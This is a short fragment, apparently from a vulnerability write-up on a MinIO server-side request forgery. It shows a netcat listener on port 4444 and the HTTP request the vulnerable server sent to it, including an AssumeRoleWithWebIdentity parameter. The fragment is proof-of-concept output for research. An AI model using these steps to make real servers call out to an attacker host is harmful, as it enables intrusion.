 D:\tmp\minio-ssrf
λ ncat -l 4444
POST /attack?arbitrary=params HTTP/1.1
Host: 192.168.1.142:4444
User-Agent: Go-http-client/1.1
Content-Length: 0
Referer: http://192.168.1.142:4443?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdentityToken=Test
PeiQi 文库